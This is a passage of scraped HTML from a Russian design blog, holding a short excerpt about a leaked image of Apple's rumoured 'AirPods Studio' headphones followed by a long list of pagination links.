	<div class="entry-excerpt"><p>Как и iPhone 12, широко распространенные слухи о накладных наушниках Apple не были показаны на виртуальной выставке Time Flies. событие на прошлой неделе. Но всего несколько дней спустя, похоже, нам дали наш первый (хотя и немного менее официальный) взгляд на дизайн так называемой студии AirPods от Apple благодаря утечке информации из Apple. Просочившееся изображение показывает&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/utechka-apple-airpods-studio-raskryvaet-udivitelnyj-novyj-dizajn.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1127" class="nav-prev" data-page-num="1127"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a 